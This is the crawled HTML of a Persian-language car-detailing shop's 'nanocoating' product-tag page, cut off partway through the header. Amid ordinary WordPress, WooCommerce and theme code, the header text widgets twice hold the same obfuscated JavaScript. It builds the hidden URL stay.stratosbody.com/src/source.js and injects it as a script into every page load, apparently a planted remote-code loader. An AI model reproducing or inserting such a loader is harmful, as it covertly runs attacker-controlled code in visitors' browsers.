

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detailingmarket.ir/product-tag/%D9%86%D8%A7%D9%86%D9%88%DA%A9%D9%88%D8%AA%DB%8C%D9%86%DA%AF/
body_size: 44501
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.detailingmarket.ir/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>نانوکوتینگ Archives - دیتیلینگ مارکت ایران</title><link rel="stylesheet" href="https://www.detailingmarket.ir/wp-content/cache/min/1/12e4ac51b564fe0fd4d31a14335b6be1.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.detailingmarket.ir/product-tag/نانوکوتینگ/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="نانوکوتینگ Archives" />
	<meta property="og:url" content="https://www.detailingmarket.ir/product-tag/نانوکوتینگ/" />
	<meta property="og:site_name" content="دیتیلینگ مارکت ایران" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/","url":"https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/","name":"نانوکوتینگ Archives - دیتیلینگ مارکت ایران","isPartOf":{"@id":"https://www.detailingmarket.ir/#website"},"primaryImageOfPage":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/#primaryimage"},"image":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/#primaryimage"},"thumbnailUrl":"https://www.detailingmarket.ir/wp-content/uploads/2023/08/63.png","breadcrumb":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/#primaryimage","url":"https://www.detailingmarket.ir/wp-content/uploads/2023/08/63.png","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2023/08/63.png","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.detailingmarket.ir/"},{"@type":"ListItem","position":2,"name":"نانوکوتینگ"}]},{"@type":"WebSite","@id":"https://www.detailingmarket.ir/#website","url":"https://www.detailingmarket.ir/","name":"دیتیلینگ مارکت ایران","description":"پولیش و تجهیزات دیتیلینگ خودرو","publisher":{"@id":"https://www.detailingmarket.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.detailingmarket.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.detailingmarket.ir/#organization","name":"دیتیلینگ مارکت ایران","url":"https://www.detailingmarket.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/#/schema/logo/image/","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","width":2560,"height":1246,"caption":"دیتیلینگ مارکت ایران"},"image":{"@id":"https://www.detailingmarket.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک" href="https://www.detailingmarket.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک دیدگاه‌ها" href="https://www.detailingmarket.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک دیتیلینگ مارکت ایران &raquo; نانوکوتینگ برچسب" href="https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>





















































































<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.detailingmarket.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.detailingmarket.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detailingmarket.ir/wp-json/wp/v2/product_tag/2775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detailingmarket.ir/xmlrpc.php?rsd" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.outofstock .woocommerce-Price-amount{
	display:none !important;
}
.main-page-wrapper
{
	min-height: 70vh;
}
.website-wrapper
{
	background-color: #f6f6f6;
	
}
.woodmart-archive-shop .main-page-wrapper
{
	margin-bottom:100px;
}

@media (min-width: 1025px)
{

.wd-btn-arrow
{
	visibility: initial;
	    opacity: 1;
	top:44%;
}
.wd-btn-arrow[class*="prev"]
{
	    transform: inherit;
	right:5px !important;
	    color: #a8a8a8;
	
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 8px 0 0 8px;
    height: 79px;
    z-index: 100;
    background-color: white;
}
.wd-btn-arrow[class*="prev"]:hover,.wd-carousel-spacing-10 .owl-nav>div[class*="next"]:hover
{
	color:black;
}
.flickity-button
	{
		color:white;
	}


.wd-carousel-spacing-10 .owl-nav>div[class*="next"]
{
	 transform: inherit;
	left:6px !important;
	    color: #a8a8a8;
	z-index:2000;
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 0px 8px 8px 0px;
    height: 79px;
    z-index: 100;
    background-color: white;
}




	
}


.pagin-style-1 .flickity-page-dots li.is-selected,.pagin-style-1 .flickity-page-dots li,.pagin-style-1 .flickity-page-dots li:not(.is-selected):hover
{
	    border: 2px solid #fff;
}
.pagin-style-1 .flickity-page-dots li.is-selected
{
	background-color: #fff;
    border-color: #fff;
}

.wd-timer
{
	direction:ltr;
}
.product-image-summary .wd-product-countdown
{
	direction:ltr;
	text-align:right;
}
.whb-color-dark:not(.whb-with-bg)
{
	    -webkit-box-shadow: rgb(0 0 0 / 4%) 0 7px 8px 0;
}
input::placeholder {
    text-align: right !important;
}
[class*="wd-header-search-form"] input[type='text']
{
	border: 0px solid #e0e0e0;
    background-color: #f0f0f1;
}
.category-grid-item .hover-mask
{
	padding:0px;
}
.category-grid-item .wd-entities-title
{
	font-size:12px;
}
.category-grid-item .more-products>a
{
	font-size:11px;
}
#shop-carousel .carousel-item
{
	background-color:white;
}
.footer-sidebar
{
	padding-top: 0px;
}
.wd-sub-menu li a
{
	font-family:iranyekan !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_723321-css" data-type="wd-style-header_723321">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="rtl archive tax-product_tag term-2775 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on elementor-default elementor-kit-6611">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_723321 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%2586%25d8%25a7%25d9%2586%25d9%2588%25d8%25b3%25d8%25b1%25d8%25a7%25d9%2585%25db%258c%25da%25a9-%25d9%2586%25d8%25a7%25da%2598%25d9%2588%25d9%2584-nasiol-nl272%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%2586%25d8%25a7%25d9%2586%25d9%2588%25d8%25b3%25d8%25b1%25d8%25a7%25d9%2585%25db%258c%25da%25a9-%25d9%2586%25d8%25a7%25da%2598%25d9%2588%25d9%2584-nasiol-nl272%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%2586%25d8%25a7%25d9%2586%25d9%2588%25d8%25b3%25d8%25b1%25d8%25a7%25d9%2585%25db%258c%25da%25a9-%25d9%2586%25d8%25a7%25da%2598%25d9%2588%25d9%2584-nasiol-nl272%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%2586%25d8%25a7%25d9%2586%25d9%2588%25d8%25b3%25d8%25b1%25d8%25a7%25d9%2585%25db%258c%25da%25a9-%25d9%2586%25d8%25a7%25da%2598%25d9%2588%25d9%2584-nasiol-nl272%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
